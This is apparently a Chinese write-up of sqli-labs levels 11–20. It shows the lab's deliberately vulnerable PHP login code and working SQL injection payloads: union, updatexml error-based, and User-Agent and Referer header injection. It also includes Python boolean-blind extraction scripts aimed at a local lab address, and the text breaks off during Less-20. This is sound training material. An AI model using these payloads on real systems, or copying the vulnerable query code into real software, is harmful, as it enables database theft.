
直接爆库1' union select 1,database()%23,后面的操作跟前面一样
Less-12
if(isset($_POST['uname']) && isset($_POST['passwd'])){ $uname=$_POST['uname']; $passwd=$_POST['passwd']; //logging the connection parameters to a file for analysis. $fp=fopen('result.txt','a'); fwrite($fp,'User Name:'.$uname."\n"); fwrite($fp,'Password:'.$passwd."\n"); fclose($fp); $uname='"'.$uname.'"'; $passwd='"'.$passwd.'"'; @$sql="SELECT username, password FROM users WHERE username=($uname) and password=($passwd) LIMIT 0,1"; $result=mysql_query($sql); $row = mysql_fetch_array($result); if($row) { //echo '<font color= "#0000ff">'; echo "<br>"; echo '<font color= "#FFFF00" font size = 4>'; //echo " You Have successfully logged in " ; echo '<font size="3" color="#0000ff">'; echo "<br>"; echo 'Your Login name:'. $row['username']; echo "<br>"; echo 'Your Password:' .$row['password']; echo "<br>"; echo "</font>"; echo "<br>"; echo "<br>"; echo '<img src="../images/flag.jpg" />'; echo "</font>"; } else { echo '<font color= "#0000ff" font size="3">'; //echo "Try again looser"; print_r(mysql_error()); echo "</br>"; echo "</br>"; echo "</br>"; echo '<img src="../images/slap.jpg" />'; echo "</font>"; }}
分析源码就是把接收的参数用双引号括起来,然后加了个括号,根据这个稍微改一下,直接构造payload
1") union select 1,database()%23
Less-13
if(isset($_POST['uname']) && isset($_POST['passwd'])){ $uname=$_POST['uname']; $passwd=$_POST['passwd']; //logging the connection parameters to a file for analysis. $fp=fopen('result.txt','a'); fwrite($fp,'User Name:'.$uname."\n"); fwrite($fp,'Password:'.$passwd."\n"); fclose($fp); @$sql="SELECT username, password FROM users WHERE username=('$uname') and password=('$passwd') LIMIT 0,1"; $result=mysql_query($sql); $row = mysql_fetch_array($result); if($row) { //echo '<font color= "#0000ff">'; echo "<br>"; echo '<font color= "#FFFF00" font size = 4>'; //echo " You Have successfully logged in " ; echo '<font size="3" color="#0000ff">'; echo "<br>"; //echo 'Your Login name:'. $row['username']; //echo "<br>"; //echo 'Your Password:' .$row['password']; //echo "<br>"; echo "</font>"; echo "<br>"; echo "<br>"; echo '<img src="../images/flag.jpg" />'; echo "</font>"; } else { echo '<font color= "#0000ff" font size="3">'; //echo "Try again looser"; print_r(mysql_error()); echo "</br>"; echo "</br>"; echo "</br>"; echo '<img src="../images/slap.jpg" />'; echo "</font>"; }}
这里把显示用户名的删了,只留了个报错显示,可以直接用报错注入
1') or updatexml(1,concat(0x7e,(SELECT(database())),0x7e),1)%23
Less-14
if(isset($_POST['uname']) && isset($_POST['passwd'])){ $uname=$_POST['uname']; $passwd=$_POST['passwd']; //logging the connection parameters to a file for analysis. $fp=fopen('result.txt','a'); fwrite($fp,'User Name:'.$uname."\n"); fwrite($fp,'Password:'.$passwd."\n"); fclose($fp); $uname='"'.$uname.'"'; $passwd='"'.$passwd.'"'; @$sql="SELECT username, password FROM users WHERE username=$uname and password=$passwd LIMIT 0,1"; $result=mysql_query($sql); $row = mysql_fetch_array($result); if($row) { //echo '<font color= "#0000ff">'; echo "<br>"; echo '<font color= "#FFFF00" font size = 4>'; //echo " You Have successfully logged in " ; echo '<font size="3" color="#0000ff">'; echo "<br>"; //echo 'Your Login name:'. $row['username']; //echo "<br>"; //echo 'Your Password:' .$row['password']; //echo "<br>"; echo "</font>"; echo "<br>"; echo "<br>"; echo '<img src="../images/flag.jpg" />'; echo "</font>"; } else { echo '<font color= "#0000ff" font size="3">'; //echo "Try again looser"; print_r(mysql_error()); echo "</br>"; echo "</br>"; echo "</br>"; echo '<img src="../images/slap.jpg" />'; echo "</font>"; }}
跟上一关一样的报错注入,只是需要改下绕过
1" or updatexml(1,concat(0x7e,(SELECT(database())),0x7e),1)%23
Less-15
if(isset($_POST['uname']) && isset($_POST['passwd'])){ $uname=$_POST['uname']; $passwd=$_POST['passwd']; //logging the connection parameters to a file for analysis. $fp=fopen('result.txt','a'); fwrite($fp,'User Name:'.$uname); fwrite($fp,'Password:'.$passwd."\n"); fclose($fp); // connectivity @$sql="SELECT username, password FROM users WHERE username='$uname' and password='$passwd' LIMIT 0,1"; $result=mysql_query($sql); $row = mysql_fetch_array($result); if($row) { //echo '<font color= "#0000ff">'; echo "<br>"; echo '<font color= "#FFFF00" font size = 4>'; //echo " You Have successfully logged in\n\n " ; echo '<font size="3" color="#0000ff">'; echo "<br>"; //echo 'Your Login name:'. $row['username']; echo "<br>"; //echo 'Your Password:' .$row['password']; echo "<br>"; echo "</font>"; echo "<br>"; echo "<br>"; echo '<img src="../images/flag.jpg" />'; echo "</font>"; } else { echo '<font color= "#0000ff" font size="3">'; //echo "Try again looser"; //print_r(mysql_error()); echo "</br>"; echo "</br>"; echo "</br>"; echo '<img src="../images/slap.jpg" />'; echo "</font>"; }}
这一关把所有显示都去掉了,可以通过显示的图片判断是否正确,使用布尔盲注
构造payload
import requests url = "http://192.168.0.132:86/Less-15/"flag = '' def payload(i, j): # 数据库名字 sql = "1' or ascii(substr(database(),%d,1))>%d-- "%(i,j) # 表名 #sql = "1')) and ascii(substr((select group_concat(table_name) from information_schema.columns where table_schema=database()),%d,1))>%d--+"%(i,j) # 列名 #sql = "1')) and ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema=database()),%d,1))>%d--+"%(i,j) # 查询flag #sql = "1')) and ascii(substr((select password from users),%d,1))>%d--+"%(i,j) data = { 'uname': sql, 'passwd': '1' } #r = requests.post(url, data) r = requests.request('POST', url, data=data) # print (r.url) if "flag.jpg" in r.text: res = 1 else: res = 0 return res def exp(): global flag for i in range(1, 10000): low = 31 high = 127 while low <= high: mid = (low + high) // 2 res = payload(i, mid) if res: low = mid + 1 else: high = mid - 1 f = int((low + high + 1)) // 2 if (f == 127 or f == 31): break # print (f) flag += chr(f) print(flag) exp()
Less-16
if(isset($_POST['uname']) && isset($_POST['passwd'])){ $uname=$_POST['uname']; $passwd=$_POST['passwd']; //logging the connection parameters to a file for analysis. $fp=fopen('result.txt','a'); fwrite($fp,'User Name:'.$uname."\n"); fwrite($fp,'Password:'.$passwd."\n"); fclose($fp); // connectivity $uname='"'.$uname.'"'; $passwd='"'.$passwd.'"'; @$sql="SELECT username, password FROM users WHERE username=($uname) and password=($passwd) LIMIT 0,1"; $result=mysql_query($sql); $row = mysql_fetch_array($result); if($row) { //echo '<font color= "#0000ff">'; echo "<br>"; echo '<font color= "#FFFF00" font size = 4>'; //echo " You Have successfully logged in " ; echo '<font size="3" color="#0000ff">'; echo "<br>"; //echo 'Your Login name:'. $row['username']; echo "<br>"; //echo 'Your Password:' .$row['password']; echo "<br>"; echo "</font>"; echo "<br>"; echo "<br>"; echo '<img src="../images/flag.jpg" />'; echo "</font>"; } else { echo '<font color= "#0000ff" font size="3">'; echo "</br>"; echo "</br>"; //echo "Try again looser"; //print_r(mysql_error()); echo "</br>"; echo "</br>"; echo "</br>"; echo '<img src="../images/slap.jpg" />'; echo "</font>"; }}
这一关跟上一关类似,只是把参数先用双引号括起来,然后用括号括起来,输入1")即可绕过
payload
import requests url = "http://192.168.0.132:86/Less-16/"flag = '' def payload(i, j): # 数据库名字 sql = "1\") or ascii(substr(database(),%d,1))>%d-- "%(i,j) # 表名 #sql = "1')) and ascii(substr((select group_concat(table_name) from information_schema.columns where table_schema=database()),%d,1))>%d--+"%(i,j) # 列名 #sql = "1')) and ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema=database()),%d,1))>%d--+"%(i,j) # 查询flag #sql = "1')) and ascii(substr((select password from users),%d,1))>%d--+"%(i,j) data = { 'uname': sql, 'passwd': '1' } #r = requests.post(url, data) r = requests.request('POST', url, data=data) # print (r.url) if "flag.jpg" in r.text: res = 1 else: res = 0 return res def exp(): global flag for i in range(1, 10000): low = 31 high = 127 while low <= high: mid = (low + high) // 2 res = payload(i, mid) if res: low = mid + 1 else: high = mid - 1 f = int((low + high + 1)) // 2 if (f == 127 or f == 31): break # print (f) flag += chr(f) print(flag) exp()
Less-17
function check_input($value) { if(!empty($value)) { // truncation (see comments) $value = substr($value,0,15); } // Stripslashes if magic quotes enabled if (get_magic_quotes_gpc()) { $value = stripslashes($value); } // Quote if not a number if (!ctype_digit($value)) { $value = "'" . mysql_real_escape_string($value) . "'"; } else { $value = intval($value); } return $value; }// take the variablesif(isset($_POST['uname']) && isset($_POST['passwd'])){//making sure uname is not injectable$uname=check_input($_POST['uname']); $passwd=$_POST['passwd'];//logging the connection parameters to a file for analysis.$fp=fopen('result.txt','a');fwrite($fp,'User Name:'.$uname."\n");fwrite($fp,'New Password:'.$passwd."\n");fclose($fp);// connectivity @$sql="SELECT username, password FROM users WHERE username= $uname LIMIT 0,1";$result=mysql_query($sql);$row = mysql_fetch_array($result);//echo $row; if($row) { //echo '<font color= "#0000ff">'; $row1 = $row['username']; //echo 'Your Login name:'. $row1; $update="UPDATE users SET password = '$passwd' WHERE username='$row1'"; mysql_query($update); echo "<br>"; if (mysql_error()) { echo '<font color= "#FFFF00" font size = 3 >'; print_r(mysql_error()); echo "</br></br>"; echo "</font>"; } else { echo '<font color= "#FFFF00" font size = 3 >'; //echo " You password has been successfully updated " ; echo "<br>"; echo "</font>"; } echo '<img src="../images/flag1.jpg" />'; //echo 'Your Password:' .$row['password']; echo "</font>"; } else { echo '<font size="4.5" color="#FFFF00">'; //echo "Bug off you Silly Dumb hacker"; echo "</br>"; echo '<img src="../images/slap1.jpg" />'; echo "</font>"; }}
分析源码发现输入的用户名有检测,并不能进行注入,只能从密码这里着手,并且还有报错提示,直接进行报错注入
payload,1' and updatexml(1,concat(0x7e,(SELECT(database())),0x7e),1)%23
Less-18

if(isset($_POST['uname']) && isset($_POST['passwd'])){ $uname = check_input($_POST['uname']); $passwd = check_input($_POST['passwd']); /* echo 'Your Your User name:'. $uname; echo "<br>"; echo 'Your Password:'. $passwd; echo "<br>"; echo 'Your User Agent String:'. $uagent; echo "<br>"; echo 'Your User Agent String:'. $IP; */ //logging the connection parameters to a file for analysis. $fp=fopen('result.txt','a'); fwrite($fp,'User Agent:'.$uname."\n"); fclose($fp); $sql="SELECT users.username, users.password FROM users WHERE users.username=$uname and users.password=$passwd ORDER BY users.id DESC LIMIT 0,1"; $result1 = mysql_query($sql); $row1 = mysql_fetch_array($result1); if($row1){ echo '<font color= "#FFFF00" font size = 3 >'; $insert="INSERT INTO `security`.`uagents` (`uagent`, `ip_address`, `username`) VALUES ('$uagent', '$IP', $uname)"; mysql_query($insert); //echo 'Your IP ADDRESS is: ' .$IP; echo "</font>"; //echo "<br>"; echo '<font color= "#0000ff" font size = 3 >'; echo 'Your User Agent is: ' .$uagent; echo "</font>"; echo "<br>"; print_r(mysql_error()); echo "<br><br>"; echo '<img src="../images/flag.jpg" />'; echo "<br>"; } else{ echo '<font color= "#0000ff" font size="3">'; //echo "Try again looser"; print_r(mysql_error()); echo "</br>"; echo "</br>"; echo '<img src="../images/slap.jpg" />'; echo "</font>"; }}
查看源码用户名和密码都被过滤了,可以用请求头进行注入,修改User-Agent进行注入
payload'or updatexml(1,concat(0x7e,(SELECT(database())),0x7e),1),'1','1')#


Less-19
if(isset($_POST['uname']) && isset($_POST['passwd'])){ $uname = check_input($_POST['uname']); $passwd = check_input($_POST['passwd']); /* echo 'Your Your User name:'. $uname; echo "<br>"; echo 'Your Password:'. $passwd; echo "<br>"; echo 'Your User Agent String:'. $uagent; echo "<br>"; echo 'Your User Agent String:'. $IP; */ //logging the connection parameters to a file for analysis. $fp=fopen('result.txt','a'); fwrite($fp,'Referer:'.$uname."\n"); fclose($fp); $sql="SELECT users.username, users.password FROM users WHERE users.username=$uname and users.password=$passwd ORDER BY users.id DESC LIMIT 0,1"; $result1 = mysql_query($sql); $row1 = mysql_fetch_array($result1); if($row1) { echo '<font color= "#FFFF00" font size = 3 >'; $insert="INSERT INTO `security`.`referers` (`referer`, `ip_address`) VALUES ('$uagent', '$IP')"; mysql_query($insert); //echo 'Your IP ADDRESS is: ' .$IP; echo "</font>"; //echo "<br>"; echo '<font color= "#0000ff" font size = 3 >'; echo 'Your Referer is: ' .$uagent; echo "</font>"; echo "<br>"; print_r(mysql_error()); echo "<br><br>"; echo '<img src="../images/flag.jpg" />'; echo "<br>"; } else { echo '<font color= "#0000ff" font size="3">'; //echo "Try again looser"; print_r(mysql_error()); echo "</br>"; echo "</br>"; echo '<img src="../images/slap.jpg" />'; echo "</font>"; }}
这一关与上一关基本一致,修改Referer
payload'or updatexml(1,concat(0x7e,(SELECT(database())),0x7e),1),'1')#
Less-20

if(!isset($_COOKIE['uname'])) { //including the Mysql connect parameters. include("../sql-connections/sql-connect.php"); echo "<div style=' margin-top:20px;color:#FFF; font-size:24px; text-align:center'> Welcome <font color='#FF0000'> Dhakkan </font><br></div>"; echo "<div align='center' style='margin:20px 0px 0px 510px;border:20px; background-color:#0CF; text-align:center;width:400px; height:150px;'>"; echo "<div style='padding-top:10px; font-size:15px;'>"; echo "<!--Form to post the contents -->"; echo '<form action=" " name="form1" method="post">'; echo ' <div style="margin-top:15px; height:30px;">Username : '; echo ' <input type="text" name="uname" value=""/> </div>'; echo ' <div> Password : '; echo ' <input type="text" name="passwd" value=""/></div></br>'; echo ' <div style=" margin-top:9px;margin-left:90px;"><input type="submit" name="submit" value="Submit" /></div>'; echo '</form>'; echo '</div>'; echo '</div>'; echo '<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">'; echo '<font size="3" color="#FFFF00">'; echo '<center><br><br><br>'; echo '<img src="../images/Less-20.jpg" />'; echo '</center>'; function check_input($value) { if(!empty($value)) { $value = substr($value,0,20); // truncation (see comments) } if (get_magic_quotes_gpc()) // Stripslashes if magic quotes enabled { $value = stripslashes($value); } if (!ctype_digit($value)) // Quote if not a number { $value = "'" . mysql_real_escape_string($value) . "'"; } else { $value = intval($value); } return $value; } echo "<br>"; echo "<br>"; if(isset($_POST['uname']) && isset($_POST['passwd'])) { $uname = check_input($_POST['uname']); $passwd = check_input($_POST['passwd']); $sql="SELECT users.username, users.password FROM users WHERE users.username=$uname and users.password=$passwd ORDER BY users.id DESC LIMIT 0,1"; $result1 = mysql_query($sql); $row1 = mysql_fetch_array($result1); $cookee = $row1['username']; if($row1) { echo '<font color= "#FFFF00" font size = 3 >'; setcookie('uname', $cookee, time()+3600); header ('Location: index.php'); echo "I LOVE YOU COOKIES"; echo "</font>"; echo '<font color= "#0000ff" font size = 3 >'; //echo 'Your Cookie is: ' .$cookee; echo "</font>"; echo "<br>"; print_r(mysql_error()); echo "<br><br>"; echo '<img src="../images/flag.jpg" />'; echo "<br>"; } else { echo '<font color= "#0000ff" font size="3">'; //echo "Try again looser"; print_r(mysql_error()); echo "</br>"; echo "</br>"; echo '<img src="../images/slap.jpg" />'; echo "</font>"; } } echo "</font>"; echo '</font>'; echo '</div>';}else{ if(!isset($_POST['submit'])) { $cookee = $_COOKIE['uname']; $format = 'D d M Y - H:i:s'; $timestamp = time() + 3600; echo "<center>"; echo '<br><br><br>'; echo '<img src="../images/Less-20.jpg" />'; echo "<br><br><b>"; echo '<br><font color= "red" font size="4">'; echo "YOUR USER AGENT IS : ".$_SERVER['HTTP_USER_AGENT']; echo "</font><br>"; echo '<font color= "cyan" font size="4">'; echo "YOUR IP ADDRESS IS : ".$_SERVER['REMOTE_ADDR']; echo "</font><br>"; echo '<font color= "#FFFF00" font size = 4 >'; echo "DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>"; echo '<font color= "orange" font size = 5 >'; echo "YOUR COOKIE : uname = $cookee and expires: " . date($format, $timestamp); echo "<br></font>"; $sql="SELECT * FROM users WHERE username='$cookee' LIMIT 0,1"; $result=mysql_query($sql); if (!$result) { die('Issue with your mysql: ' . mysql_error()); } $row = mysql_fetch_array($result); if($row) { echo '<font color= "pink" font size="5">'; echo 'Your Login name:'. $row['username']; echo "<br>"; echo '<font color= "grey" font size="5">'; echo 'Your Password:' .$row['password']; echo "</font></b>"; echo "<br>"; echo 'Your ID:' .$row['id']; } else { echo "<center>"; echo '<br><br><br>'; echo '<img src="../images/slap1.jpg" />'; echo "<br><br><b>"; //echo '<img src="../images/Less-20.jpg" />'; } echo '<center>'; echo '<form action="" 